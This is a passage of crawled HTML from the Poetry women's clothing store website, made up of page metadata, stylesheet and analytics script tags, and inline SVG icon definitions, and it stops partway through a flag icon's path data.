

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.poetrystores.co.za/?productNotFound=true
body_size: 97032
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1032/static/img/global/PT-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1032/static/ico/PT-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1032/static/manifest-PT.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><meta data-react-helmet="true" name="theme-color" content="#dec1b6"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Poetry"/><meta data-react-helmet="true" name="google-site-verification" content="wMuBgmRfGojWnKG_QGEPceI9iA8A9dwCWwRr2nngD98"/><meta data-react-helmet="true" name="google-site-verification" content="j03I9feMzTLqgqzxPQg7T3xUq0ZgaUMsCBhxkob-WlE"/><meta data-react-helmet="true" name="facebook-domain-verification" content="gfeguakkj7ybviazy2fiwdjz2nfz2a"/><meta data-react-helmet="true" name="description" content="The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere."/><meta data-react-helmet="true" name="keywords" content="women&#x27;s clothing. dresses, clothing, dress"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRZJHQMB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-TRZJHQMB');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/cass.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #dec1b6;
                                        --pswp-icon-color-secondary: #dec1b6;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">Women&#x27;s Clothing, Footwear &amp; Accessories | Poetry</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 